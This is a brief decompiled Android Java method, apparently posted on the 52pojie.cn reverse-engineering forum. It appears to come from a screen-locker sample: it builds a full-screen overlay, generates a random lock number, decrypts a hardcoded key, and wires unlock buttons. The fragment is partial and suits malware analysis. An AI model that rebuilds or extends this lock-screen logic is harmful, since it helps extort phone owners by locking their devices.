 private void hx1() {
MyApp v0 = this;
v0.v = LayoutInflater.from(v0.getApplicationContext()).inflate(2130903040, null);
v0.fv.setview(v0.v);
v0.fv.createfloatview(-1, 1280);
MyApp v8 = v0;
try {
v8.a = new a(v0.a.decrypt("edc3c1d4292a5c1b"));
}
catch(Exception v8_1) {
v0.a = new a("mmp");
}
View v1 = v0.fv.byid(2131165184);
v0.lock1xlh = ((int)(Math.random() * (((double)100000))));
v1.setText(new StringBuffer().append("").append(v0.lock1xlh).toString());
View v2 = v0.fv.byid(2131165186);
View v3 = v0.fv.byid(2131165188);
View v4 = v0.fv.byid(2131165185);
v0.fv.byid(2131165187).setOnClickListener(new 100000000(v0, v3));
v2.setOnClickListener(new 100000001(v0, v4));
}
吾爱破解论坛
www.52pojie.cn